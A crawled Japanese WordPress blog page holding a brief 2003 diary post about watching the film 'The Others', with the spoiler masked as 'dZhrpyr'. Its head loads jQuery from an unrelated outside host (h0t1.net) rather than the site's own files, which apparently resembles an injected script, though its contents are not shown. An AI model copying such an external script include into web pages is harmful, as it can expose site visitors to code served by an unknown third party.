

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/166
body_size: 65421
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>「アザーズ」  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="166" data-token="1c6bdf66b0" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F166" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F166&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/166" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="「アザーズ」" />
<meta property="og:description" content="今日はひょんな事から六本木ヒルズを見に行くことになっていたんすが延期に。なので「アザーズ」を見ました。最初のうちはつまらなかったんですが、最後でガツンとやられました。ネタバレになってしまうので詳細には書きませんが、一言dZhrpyrとだけ書いておきましょう(笑)" />
<meta property="og:url" content="https://blog.sitemono.com/166" />
<meta property="article:published_time" content="2003-04-27T23:59:59+09:00" />
<meta property="article:modified_time" content="2003-04-27T23:59:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://sitemono.com/stuff/sitemono.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="「アザーズ」" />
<meta name="twitter:description" content="　今日はひょんな事から六本木ヒルズを見に行くことになっていたんすが延期に。なので「アザーズ」を見ました。最初の..." />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "「アザーズ」",
    "url": "https://blog.sitemono.com/166",
    "datePublished": "2003-04-27T23:59:59+09:00",
    "dateModified": "2003-04-27T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "今日はひょんな事から六本木ヒルズを見に行くことになっていたんすが延期に。なので「アザーズ」を見ました。最初のうちはつまらなかったんですが、最後でガツンとやられました。ネタバレになってしまうので詳細には書きませんが、一言dZhrpyrとだけ書いておきましょう(笑)"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">「アザーズ」</div>
					<div class="entryBody">
						　今日はひょんな事から六本木ヒルズを見に行くことになっていたんすが延期に。なので<font size=3 color="#80cc80"><b>「アザーズ」</b></font>を見ました。最初のうちはつまらなかったんですが、最後でガツンとやられました。ネタバレになってしまうので詳細には書きませんが、一言<font size=3 color="#323232"><b>dZhrpyr</b></font>とだけ書いておきましょう(笑)<br />

						<p class="entryState">
							4/27/2003 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/movie2">movie</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/166" data-text="「「アザーズ」」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/166#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='166' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
